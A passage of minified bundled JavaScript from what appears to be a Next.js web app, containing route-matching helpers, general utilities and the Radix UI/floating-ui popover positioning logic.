o(e){let{re:t,groups:n}=e;return e=>{let o=t.exec(e);if(!o)return!1;let l=e=>{try{return decodeURIComponent(e)}catch(e){throw new r.DecodeError("failed to decode param")}},i={};return Object.keys(n).forEach(e=>{let t=n[e],r=o[t.pos];void 0!==r&&(i[e]=~r.indexOf("/")?r.split("/").map(e=>l(e)):t.repeat?[l(r)]:l(r))}),i}}},5135:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getRouteRegex:function(){return u},getNamedRouteRegex:function(){return f},getNamedMiddlewareRegex:function(){return d}});let r=n(7954),o=n(3034),l=n(969);function i(e){let t=e.startsWith("[")&&e.endsWith("]");t&&(e=e.slice(1,-1));let n=e.startsWith("...");return n&&(e=e.slice(3)),{key:e,repeat:n,optional:t}}function a(e){let t=(0,l.removeTrailingSlash)(e).slice(1).split("/"),n={},a=1;return{parameterizedRoute:t.map(e=>{let t=r.INTERCEPTION_ROUTE_MARKERS.find(t=>e.startsWith(t)),l=e.match(/\[((?:\[.*\])|.+)\]/);if(t&&l){let{key:e,optional:r,repeat:u}=i(l[1]);return n[e]={pos:a++,repeat:u,optional:r},"/"+(0,o.escapeStringRegexp)(t)+"([^/]+?)"}if(!l)return"/"+(0,o.escapeStringRegexp)(e);{let{key:e,repeat:t,optional:r}=i(l[1]);return n[e]={pos:a++,repeat:t,optional:r},t?r?"(?:/(.+?))?":"/(.+?)":"/([^/]+?)"}}).join(""),groups:n}}function u(e){let{parameterizedRoute:t,groups:n}=a(e);return{re:RegExp("^"+t+"(?:/)?$"),groups:n}}function c(e){let{interceptionMarker:t,getSafeRouteKey:n,segment:r,routeKeys:l,keyPrefix:a}=e,{key:u,optional:c,repeat:s}=i(r),f=u.replace(/\W/g,"");a&&(f=""+a+f);let d=!1;(0===f.length||f.length>30)&&(d=!0),isNaN(parseInt(f.slice(0,1)))||(d=!0),d&&(f=n()),a?l[f]=""+a+u:l[f]=u;let p=t?(0,o.escapeStringRegexp)(t):"";return s?c?"(?:/"+p+"(?<"+f+">.+?))?":"/"+p+"(?<"+f+">.+?)":"/"+p+"(?<"+f+">[^/]+?)"}function s(e,t){let n;let i=(0,l.removeTrailingSlash)(e).slice(1).split("/"),a=(n=0,()=>{let e="",t=++n;for(;t>0;)e+=String.fromCharCode(97+(t-1)%26),t=Math.floor((t-1)/26);return e}),u={};return{namedParameterizedRoute:i.map(e=>{let n=r.INTERCEPTION_ROUTE_MARKERS.some(t=>e.startsWith(t)),l=e.match(/\[((?:\[.*\])|.+)\]/);if(n&&l){let[n]=e.split(l[0]);return c({getSafeRouteKey:a,interceptionMarker:n,segment:l[1],routeKeys:u,keyPrefix:t?"nxtI":void 0})}return l?c({getSafeRouteKey:a,segment:l[1],routeKeys:u,keyPrefix:t?"nxtP":void 0}):"/"+(0,o.escapeStringRegexp)(e)}).join(""),routeKeys:u}}function f(e,t){let n=s(e,t);return{...u(e),namedRegex:"^"+n.namedParameterizedRoute+"(?:/)?$",routeKeys:n.routeKeys}}function d(e,t){let{parameterizedRoute:n}=a(e),{catchAll:r=!0}=t;if("/"===n)return{namedRegex:"^/"+(r?".*":"")+"$"};let{namedParameterizedRoute:o}=s(e,!1);return{namedRegex:"^"+o+(r?"(?:(/.*)?)":"")+"$"}}},8336:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSortedRoutes",{enumerable:!0,get:function(){return r}});class n{insert(e){this._insert(e.split("/").filter(Boolean),[],!1)}smoosh(){return this._smoosh()}_smoosh(e){void 0===e&&(e="/");let t=[...this.children.keys()].sort();null!==this.slugName&&t.splice(t.indexOf("[]"),1),null!==this.restSlugName&&t.splice(t.indexOf("[...]"),1),null!==this.optionalRestSlugName&&t.splice(t.indexOf("[[...]]"),1);let n=t.map(t=>this.children.get(t)._smoosh(""+e+t+"/")).reduce((e,t)=>[...e,...t],[]);if(null!==this.slugName&&n.push(...this.children.get("[]")._smoosh(e+"["+this.slugName+"]/")),!this.placeholder){let t="/"===e?"/":e.slice(0,-1);if(null!=this.optionalRestSlugName)throw Error('You cannot define a route with the same specificity as a optional catch-all route ("'+t+'" and "'+t+"[[..."+this.optionalRestSlugName+']]").');n.unshift(t)}return null!==this.restSlugName&&n.push(...this.children.get("[...]")._smoosh(e+"[..."+this.restSlugName+"]/")),null!==this.optionalRestSlugName&&n.push(...this.children.get("[[...]]")._smoosh(e+"[[..."+this.optionalRestSlugName+"]]/")),n}_insert(e,t,r){if(0===e.length){this.placeholder=!1;return}if(r)throw Error("Catch-all must be the last part of the URL.");let o=e[0];if(o.startsWith("[")&&o.endsWith("]")){let n=o.slice(1,-1),i=!1;if(n.startsWith("[")&&n.endsWith("]")&&(n=n.slice(1,-1),i=!0),n.startsWith("...")&&(n=n.substring(3),r=!0),n.startsWith("[")||n.endsWith("]"))throw Error("Segment names may not start or end with extra brackets ('"+n+"').");if(n.startsWith("."))throw Error("Segment names may not start with erroneous periods ('"+n+"').");function l(e,n){if(null!==e&&e!==n)throw Error("You cannot use different slug names for the same dynamic path ('"+e+"' !== '"+n+"').");t.forEach(e=>{if(e===n)throw Error('You cannot have the same slug name "'+n+'" repeat within a single dynamic path');if(e.replace(/\W/g,"")===o.replace(/\W/g,""))throw Error('You cannot have the slug names "'+e+'" and "'+n+'" differ only by non-word symbols within a single dynamic path')}),t.push(n)}if(r){if(i){if(null!=this.restSlugName)throw Error('You cannot use both an required and optional catch-all route at the same level ("[...'+this.restSlugName+']" and "'+e[0]+'" ).');l(this.optionalRestSlugName,n),this.optionalRestSlugName=n,o="[[...]]"}else{if(null!=this.optionalRestSlugName)throw Error('You cannot use both an optional and required catch-all route at the same level ("[[...'+this.optionalRestSlugName+']]" and "'+e[0]+'").');l(this.restSlugName,n),this.restSlugName=n,o="[...]"}}else{if(i)throw Error('Optional route parameters are not yet supported ("'+e[0]+'").');l(this.slugName,n),this.slugName=n,o="[]"}}this.children.has(o)||this.children.set(o,new n),this.children.get(o)._insert(e.slice(1),t,r)}constructor(){this.placeholder=!0,this.children=new Map,this.slugName=null,this.restSlugName=null,this.optionalRestSlugName=null}}function r(e){let t=new n;return e.forEach(e=>t.insert(e)),t.smoosh()}},5551:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{WEB_VITALS:function(){return n},execOnce:function(){return r},isAbsoluteUrl:function(){return l},getLocationOrigin:function(){return i},getURL:function(){return a},getDisplayName:function(){return u},isResSent:function(){return c},normalizeRepeatedSlashes:function(){return s},loadGetInitialProps:function(){return f},SP:function(){return d},ST:function(){return p},DecodeError:function(){return h},NormalizeError:function(){return m},PageNotFoundError:function(){return g},MissingStaticPage:function(){return v},MiddlewareNotFoundError:function(){return y},stringifyError:function(){return w}});let n=["CLS","FCP","FID","INP","LCP","TTFB"];function r(e){let t,n=!1;return function(){for(var r=arguments.length,o=Array(r),l=0;l<r;l++)o[l]=arguments[l];return n||(n=!0,t=e(...o)),t}}let o=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,l=e=>o.test(e);function i(){let{protocol:e,hostname:t,port:n}=window.location;return e+"//"+t+(n?":"+n:"")}function a(){let{href:e}=window.location,t=i();return e.substring(t.length)}function u(e){return"string"==typeof e?e:e.displayName||e.name||"Unknown"}function c(e){return e.finished||e.headersSent}function s(e){let t=e.split("?");return t[0].replace(/\\/g,"/").replace(/\/\/+/g,"/")+(t[1]?"?"+t.slice(1).join("?"):"")}async function f(e,t){let n=t.res||t.ctx&&t.ctx.res;if(!e.getInitialProps)return t.ctx&&t.Component?{pageProps:await f(t.Component,t.ctx)}:{};let r=await e.getInitialProps(t);if(n&&c(n))return r;if(!r)throw Error('"'+u(e)+'.getInitialProps()" should resolve to an object. But found "'+r+'" instead.');return r}let d="undefined"!=typeof performance,p=d&&["mark","measure","getEntriesByName"].every(e=>"function"==typeof performance[e]);class h extends Error{}class m extends Error{}class g extends Error{constructor(e){super(),this.code="ENOENT",this.name="PageNotFoundError",this.message="Cannot find module for page: "+e}}class v extends Error{constructor(e,t){super(),this.message="Failed to load static file for page: "+e+" "+t}}class y extends Error{constructor(){super(),this.code="ENOENT",this.message="Cannot find the middleware module"}}function w(e){return JSON.stringify({message:e.message,stack:e.stack})}},9610:function(e,t,n){n.d(t,{gm:function(){return l}});var r=n(9585);let o=(0,r.createContext)(void 0);function l(e){let t=(0,r.useContext)(o);return e||t||"ltr"}},1218:function(e,t,n){n.d(t,{M:function(){return u}});var r,o=n(9585),l=n(9832);let i=(r||(r=n.t(o,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,n]=o.useState(i());return(0,l.b)(()=>{e||n(e=>null!=e?e:String(a++))},[e]),e||(t?`radix-${t}`:"")}},2478:function(e,t,n){n.d(t,{ee:function(){return eI},Eh:function(){return eD},VY:function(){return eW},fC:function(){return ej},D7:function(){return eE}});var r=n(9885),o=n(9585);let l=["top","right","bottom","left"],i=Math.min,a=Math.max,u=Math.round,c=Math.floor,s=e=>({x:e,y:e}),f={left:"right",right:"left",bottom:"top",top:"bottom"},d={start:"end",end:"start"};function p(e,t){return"function"==typeof e?e(t):e}function h(e){return e.split("-")[0]}function m(e){return e.split("-")[1]}function g(e){return"x"===e?"y":"x"}function v(e){return"y"===e?"height":"width"}function y(e){return["top","bottom"].includes(h(e))?"y":"x"}function w(e){return e.replace(/start|end/g,e=>d[e])}function b(e){return e.replace(/left|right|bottom|top/g,e=>f[e])}function x(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function E(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function S(e,t,n){let r,{reference:o,floating:l}=e,i=y(t),a=g(y(t)),u=v(a),c=h(t),s="y"===i,f=o.x+o.width/2-l.width/2,d=o.y+o.height/2-l.height/2,p=o[u]/2-l[u]/2;switch(c){case"top":r={x:f,y:o.y-l.height};break;case"bottom":r={x:f,y:o.y+o.height};break;case"right":r={x:o.x+o.width,y:d};break;case"left":r={x:o.x-l.width,y:d};break;default:r={x:o.x,y:o.y}}switch(m(t)){case"start":r[a]-=p*(n&&s?-1:1);break;case"end":r[a]+=p*(n&&s?-1:1)}return r}let P=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:l=[],platform:i}=n,a=l.filter(Boolean),u=await (null==i.isRTL?void 0:i.isRTL(t)),c=await i.getElementRects({reference:e,floating:t,strategy:o}),{x:s,y:f}=S(c,r,u),d=r,p={},h=0;for(let n=0;n<a.length;n++){let{name:l,fn:m}=a[n],{x:g,y:v,data:y,reset:w}=await m({x:s,y:f,initialPlacement:r,placement:d,strategy:o,middlewareData:p,rects:c,platform:i,elements:{reference:e,floating:t}});s=null!=g?g:s,f=null!=v?v:f,p={...p,[l]:{...p[l],...y}},w&&h<=50&&(h++,"object"==typeof w&&(w.placement&&(d=w.placement),w.rects&&(c=!0===w.rects?await i.getElementRects({reference:e,floating:t,strategy:o}):w.rects),{x:s,y:f}=S(c,d,u)),n=-1)}return{x:s,y:f,placement:d,strategy:o,middlewareData:p}};async function R(e,t){var n;void 0===t&&(t={});let{x:r,y:o,platform:l,rects:i,elements:a,strategy:u}=e,{boundary:c="clippingAncestors",rootBoundary:s="viewport",elementContext:f="floating",altBoundary:d=!1,padding:h=0}=p(t,e),m=x(h),g=a[d?"floating"===f?"reference":"floating":f],v=E(await l.getClippingRect({element:null==(n=await (null==l.isElement?void 0:l.isElement(g)))||n?g:g.contextElement||await (null==l.getDocumentElement?void 0:l.getDocumentElement(a.floating)),boundary:c,rootBoundary:s,strategy:u})),y="floating"===f?{...i.floating,x:r,y:o}:i.reference,w=await (null==l.getOffsetParent?void 0:l.getOffsetParent(a.floating)),b=await (null==l.isElement?void 0:l.isElement(w))&&await (null==l.getScale?void 0:l.getScale(w))||{x:1,y:1},S=E(l.convertOffsetParentRelativeRectToViewportRelativeRect?await l.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:y,offsetParent:w,strategy:u}):y);return{top:(v.top-S.top+m.top)/b.y,bottom:(S.bottom-v.bottom+m.bottom)/b.y,left:(v.left-S.left+m.left)/b.x,right:(S.right-v.right+m.right)/b.x}}function C(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function _(e){return l.some(t=>e[t]>=0)}async function O(e,t){let{placement:n,platform:r,elements:o}=e,l=await (null==r.isRTL?void 0:r.isRTL(o.floating)),i=h(n),a=m(n),u="y"===y(n),c=["left","top"].includes(i)?-1:1,s=l&&u?-1:1,f=p(t,e),{mainAxis:d,crossAxis:g,alignmentAxis:v}="number"==typeof f?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...f};return a&&"number"==typeof v&&(g="end"===a?-1*v:v),u?{x:g*s,y:d*c}:{x:d*c,y:g*s}}function M(e){return L(e)?(e.nodeName||"").toLowerCase():"#document"}function k(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function A(e){var t;return null==(t=(L(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function L(e){return e instanceof Node||e instanceof k(e).Node}function T(e){return e instanceof Element||e instanceof k(e).Element}function N(e){return e instanceof HTMLElement||e instanceof k(e).HTMLElement}function j(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof k(e).ShadowRoot)}function I(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=V(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function W(e){let t=D(),n=V(e);return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(e=>(n.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(n.contain||"").includes(e))}function D(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function H(e){return["html","body","#document"].includes(M(e))}function V(e){return k(e).getComputedStyle(e)}function F(e){return T(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function z(e){if("html"===M(e))return e;let t=e.assignedSlot||e.parentNode||j(e)&&e.host||A(e);return j(t)?t.host:t}function B(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);let o=function e(t){let n=z(t);return H(n)?t.ownerDocument?t.ownerDocument.body:t.body:N(n)&&I(n)?n:e(n)}(e),l=o===(null==(r=e.ownerDocument)?void 0:r.body),i=k(o);return l?t.concat(i,i.visualViewport||[],I(o)?o:[],i.frameElement&&n?B(i.frameElement):[]):t.concat(o,B(o,[],n))}function U(e){let t=V(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=N(e),l=o?e.offsetWidth:n,i=o?e.offsetHeight:r,a=u(n)!==l||u(r)!==i;return a&&(n=l,r=i),{width:n,height:r,$:a}}function Z(e){return T(e)?e:e.contextElement}function K(e){let t=Z(e);if(!N(t))return s(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:l}=U(t),i=(l?u(n.width):n.width)/r,a=(l?u(n.height):n.height)/o;return i&&Number.isFinite(i)||(i=1),a&&Number.isFinite(a)||(a=1),{x:i,y:a}}let $=s(0);function Y(e){let t=k(e);return D()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:$}function q(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let l=e.getBoundingClientRect(),i=Z(e),a=s(1);t&&(r?T(r)&&(a=K(r)):a=K(e));let u=(void 0===(o=n)&&(o=!1),r&&(!o||r===k(i))&&o)?Y(i):s(0),c=(l.left+u.x)/a.x,f=(l.top+u.y)/a.y,d=l.width/a.x,p=l.height/a.y;if(i){let e=k(i),t=r&&T(r)?k(r):r,n=e,o=n.frameElement;for(;o&&r&&t!==n;){let e=K(o),t=o.getBoundingClientRect(),r=V(o),l=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,i=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;c*=e.x,f*=e.y,d*=e.x,p*=e.y,c+=l,f+=i,o=(n=k(o)).frameElement}}return E({width:d,height:p,x:c,y:f})}let X=[":popover-open",":modal"];function Q(e){return X.some(t=>{try{return e.matches(t)}catch(e){return!1}})}function G(e){return q(A(e)).left+F(e).scrollLeft}function J(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=k(e),r=A(e),o=n.visualViewport,l=r.clientWidth,i=r.clientHeight,a=0,u=0;if(o){l=o.width,i=o.height;let e=D();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,u=o.offsetTop)}return{width:l,height:i,x:a,y:u}}(e,n);else if("document"===t)r=function(e){let t=A(e),n=F(e),r=e.ownerDocument.body,o=a(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),l=a(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),i=-n.scrollLeft+G(e),u=-n.scrollTop;return"rtl"===V(r).direction&&(i+=a(t.clientWidth,r.clientWidth)-o),{width:o,height:l,x:i,y:u}}(A(e));else if(T(t))r=function(e,t){let n=q(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,l=N(e)?K(e):s(1),i=e.clientWidth*l.x;return{width:i,height:e.clientHeight*l.y,x:o*l.x,y:r*l.y}}(t,n);else{let n=Y(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return E(r)}function ee(e,t){return N(e)&&"fixed"!==V(e).position?t?t(e):e.offsetParent:null}function et(e,t){let n=k(e);if(!N(e)||Q(e))return n;let r=ee(e,t);for(;r&&["table","td","th"].includes(M(r))&&"static"===V(r).position;)r=ee(r,t);return r&&("html"===M(r)||"body"===M(r)&&"static"===V(r).position&&!W(r))?n:r||function(e){let t=z(e);for(;N(t)&&!H(t);){if(W(t))return t;t=z(t)}return null}(e)||n}let en=async function(e){let t=this.getOffsetParent||et,n=this.getDimensions;return{reference:function(e,t,n){let r=N(t),o=A(t),l="fixed"===n,i=q(e,!0,l,t),a={scrollLeft:0,scrollTop:0},u=s(0);if(r||!r&&!l){if(("body"!==M(t)||I(o))&&(a=F(t)),r){let e=q(t,!0,l,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else o&&(u.x=G(o))}return{x:i.left+a.scrollLeft-u.x,y:i.top+a.scrollTop-u.y,width:i.width,height:i.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,...await n(e.floating)}}},er={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e,l="fixed"===o,i=A(r),a=!!t&&Q(t.floating);if(r===i||a&&l)return n;let u={scrollLeft:0,scrollTop:0},c=s(1),f=s(0),d=N(r);if((d||!d&&!l)&&(("body"!==M(r)||I(i))&&(u=F(r)),N(r))){let e=q(r);c=K(r),f.x=e.x+r.clientLeft,f.y=e.y+r.clientTop}return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-u.scrollLeft*c.x+f.x,y:n.y*c.y-u.scrollTop*c.y+f.y}},getDocumentElement:A,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e,l=[..."clippingAncestors"===n?function(e,t){let n=t.get(e);if(n)return n;let r=B(e,[],!1).filter(e=>T(e)&&"body"!==M(e)),o=null,l="fixed"===V(e).position,i=l?z(e):e;for(;T(i)&&!H(i);){let t=V(i),n=W(i);n||"fixed"!==t.position||(o=null),(l?!n&&!o:!n&&"static"===t.position&&!!o&&["absolute","fixed"].includes(o.position)||I(i)&&!n&&function e(t,n){let r=z(t);return!(r===n||!T(r)||H(r))&&("fixed"===V(r).position||e(r,n))}(e,i))?r=r.filter(e=>e!==i):o=t,i=z(i)}return t.set(e,r),r}(t,this._c):[].concat(n),r],u=l[0],c=l.reduce((e,n)=>{let r=J(t,n,o);return e.top=a(r.top,e.top),e.right=i(r.right,e.right),e.bottom=i(r.bottom,e.bottom),e.left=a(r.left,e.left),e},J(t,u,o));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:et,getElementRects:en,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=U(e);return{width:t,height:n}},getScale:K,isElement:T,isRTL:function(e){return"rtl"===V(e).direction}},eo=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:o,rects:l,platform:u,elements:c,middlewareData:s}=t,{element:f,padding:d=0}=p(e,t)||{};if(null==f)return{};let h=x(d),w={x:n,y:r},b=g(y(o)),E=v(b),S=await u.getDimensions(f),P="y"===b,R=P?"clientHeight":"clientWidth",C=l.reference[E]+l.reference[b]-w[b]-l.floating[E],_=w[b]-l.reference[b],O=await (null==u.getOffsetParent?void 0:u.getOffsetParent(f)),M=O?O[R]:0;M&&await (null==u.isElement?void 0:u.isElement(O))||(M=c.floating[R]||l.floating[E]);let k=M/2-S[E]/2-1,A=i(h[P?"top":"left"],k),L=i(h[P?"bottom":"right"],k),T=M-S[E]-L,N=M/2-S[E]/2+(C/2-_/2),j=a(A,i(N,T)),I=!s.arrow&&null!=m(o)&&N!==j&&l.reference[E]/2-(N<A?A:L)-S[E]/2<0,W=I?N<A?N-A:N-T:0;return{[b]:w[b]+W,data:{[b]:j,centerOffset:N-j-W,...I&&{alignmentOffset:W}},reset:I}}}),el=(e,t,n)=>{let r=new Map,o={platform:er,...n},l={...o.platform,_c:r};return P(e,t,{...o,platform:l})};var ei=n(3458);let ea=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:r}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?eo({element:n.current,padding:r}).fn(t):{}:n?eo({element:n,padding:r}).fn(t):{}}});var eu="undefined"!=typeof document?o.useLayoutEffect:o.useEffect;function ec(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!ec(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!ec(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function es(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function ef(e,t){let n=es(e);return Math.round(t*n)/n}function ed(e){let t=o.useRef(e);return eu(()=>{t.current=e}),t}var ep=n(5102);let eh=(0,o.forwardRef)((e,t)=>{let{children:n,width:l=10,height:i=5,...a}=e;return(0,o.createElement)(ep.WV.svg,(0,r.Z)({},a,{ref:t,width:l,height:i,viewBox:"0 0 30 10",preserveAspectRatio:"none"}),e.asChild?n:(0,o.createElement)("polygon",{points:"0,0 30,0 15,10"}))});var em=n(7767),eg=n(8257),ev=n(7921),ey=n(9832),ew=n(2125);let eb="Popper",[ex,eE]=(0,eg.b)(eb),[eS,eP]=ex(eb),eR=(0,o.forwardRef)((e,t)=>{let{__scopePopper:n,virtualRef:l,...i}=e,a=eP("PopperAnchor",n),u=(0,o.useRef)(null),c=(0,em.e)(t,u);return(0,o.useEffect)(()=>{a.onAnchorChange((null==l?void 0:l.current)||u.current)}),l?null:(0,o.createElement)(ep.WV.div,(0,r.Z)({},i,{ref:c}))}),eC="PopperContent",[e_,eO]=ex(eC),eM=(0,o.forwardRef)((e,t)=>{var n,l,u,s,f,d,x,E,S,P,M,k,L,T;let{__scopePopper:N,side:j="bottom",sideOffset:I=0,align:W="center",alignOffset:D=0,arrowPadding:H=0,avoidCollisions:V=!0,collisionBoundary:F=[],collisionPadding:z=0,sticky:U="partial",hideWhenDetached:K=!1,updatePositionStrategy:$="optimized",onPlaced:Y,...X}=e,Q=eP(eC,N),[G,J]=(0,o.useState)(null),ee=(0,em.e)(t,e=>J(e)),[et,en]=(0,o.useState)(null),er=(0,ew.t)(et),eo=null!==(n=null==er?void 0:er.width)&&void 0!==n?n:0,eh=null!==(l=null==er?void 0:er.height)&&void 0!==l?l:0,eg="number"==typeof z?z:{top:0,right:0,bottom:0,left:0,...z},eb=Array.isArray(F)?F:[F],ex=eb.length>0,eE={padding:eg,boundary:eb.filter(eL),altBoundary:ex},{refs:eS,floatingStyles:eR,placement:eO,isPositioned:eM,middlewareData:ek}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:l,elements:{reference:i,floating:a}={},transform:u=!0,whileElementsMounted:c,open:s}=e,[f,d]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[p,h]=o.useState(r);ec(p,r)||h(r);let[m,g]=o.useState(null),[v,y]=o.useState(null),w=o.useCallback(e=>{e!==S.current&&(S.current=e,g(e))},[]),b=o.useCallback(e=>{e!==P.current&&(P.current=e,y(e))},[]),x=i||m,E=a||v,S=o.useRef(null),P=o.useRef(null),R=o.useRef(f),C=null!=c,_=ed(c),O=ed(l),M=o.useCallback(()=>{if(!S.current||!P.current)return;let e={placement:t,strategy:n,middleware:p};O.current&&(e.platform=O.current),el(S.current,P.current,e).then(e=>{let t={...e,isPositioned:!0};k.current&&!ec(R.current,t)&&(R.current=t,ei.flushSync(()=>{d(t)}))})},[p,t,n,O]);eu(()=>{!1===s&&R.current.isPositioned&&(R.current.isPositioned=!1,d(e=>({...e,isPositioned:!1})))},[s]);let k=o.useRef(!1);eu(()=>(k.current=!0,()=>{k.current=!1}),[]),eu(()=>{if(x&&(S.current=x),E&&(P.current=E),x&&E){if(_.current)return _.current(x,E,M);M()}},[x,E,M,_,C]);let A=o.useMemo(()=>({reference:S,floating:P,setReference:w,setFloating:b}),[w,b]),L=o.useMemo(()=>({reference:x,floating:E}),[x,E]),T=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!L.floating)return e;let t=ef(L.floating,f.x),r=ef(L.floating,f.y);return u?{...e,transform:"translate("+t+"px, "+r+"px)",...es(L.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,u,L.floating,f.x,f.y]);return o.useMemo(()=>({...f,update:M,refs:A,elements:L,floatingStyles:T}),[f,M,A,L,T])}({strategy:"fixed",placement:j+("center"!==W?"-"+W:""),whileElementsMounted:(...e)=>(function(e,t,n,r){let o;void 0===r&&(r={});let{ancestorScroll:l=!0,ancestorResize:u=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:f="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=Z(e),h=l||u?[...p?B(p):[],...B(t)]:[];h.forEach(e=>{l&&e.addEventListener("scroll",n,{passive:!0}),u&&e.addEventListener("resize",n)});let m=p&&f?function(e,t){let n,r=null,o=A(e);function l(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function u(s,f){void 0===s&&(s=!1),void 0===f&&(f=1),l();let{left:d,top:p,width:h,height:m}=e.getBoundingClientRect();if(s||t(),!h||!m)return;let g=c(p),v=c(o.clientWidth-(d+h)),y={rootMargin:-g+"px "+-v+"px "+-c(o.clientHeight-(p+m))+"px "+-c(d)+"px",threshold:a(0,i(1,f))||1},w=!0;function b(e){let t=e[0].intersectionRatio;if(t!==f){if(!w)return u();t?u(!1,t):n=setTimeout(()=>{u(!1,1e-7)},100)}w=!1}try{r=new IntersectionObserver(b,{...y,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(b,y)}r.observe(e)}(!0),l}(p,n):null,g=-1,v=null;s&&(v=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&v&&(v.unobserve(t),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var e;null==(e=v)||e.observe(t)})),n()}),p&&!d&&v.observe(p),v.observe(t));let y=d?q(e):null;return d&&function t(){let r=q(e);y&&(r.x!==y.x||r.y!==y.y||r.width!==y.width||r.height!==y.height)&&n(),y=r,o=requestAnimationFrame(t)}(),n(),()=>{var e;h.forEach(e=>{l&&e.removeEventListener("scroll",n),u&&e.removeEventListener("resize",n)}),null==m||m(),null==(e=v)||e.disconnect(),v=null,d&&cancelAnimationFrame(o)}})(...e,{animationFrame:"always"===$}),elements:{reference:Q.anchor},middleware:[{name:"offset",options:S={mainAxis:I+eh,alignmentAxis:D},async fn(e){var t,n;let{x:r,y:o,placement:l,middlewareData:i}=e,a=await O(e,S);return l===(null==(t=i.offset)?void 0:t.placement)&&null!=(n=i.arrow)&&n.alignmentOffset?{}:{x:r+a.x,y:o+a.y,data:{...a,placement:l}}}},V&&{name:"shift",options:M={mainAxis:!0,crossAxis:!1,limiter:"partial"===U?(void 0===P&&(P={}),{options:P,fn(e){let{x:t,y:n,placement:r,rects:o,middlewareData:l}=e,{offset:i=0,mainAxis:a=!0,crossAxis:u=!0}=p(P,e),c={x:t,y:n},s=y(r),f=g(s),d=c[f],m=c[s],v=p(i,e),w="number"==typeof v?{mainAxis:v,crossAxis:0}:{mainAxis:0,crossAxis:0,...v};if(a){let e="y"===f?"height":"width",t=o.reference[f]-o.floating[e]+w.mainAxis,n=o.reference[f]+o.reference[e]-w.mainAxis;d<t?d=t:d>n&&(d=n)}if(u){var b,x;let e="y"===f?"width":"height",t=["top","left"].includes(h(r)),n=o.reference[s]-o.floating[e]+(t&&(null==(b=l.offset)?void 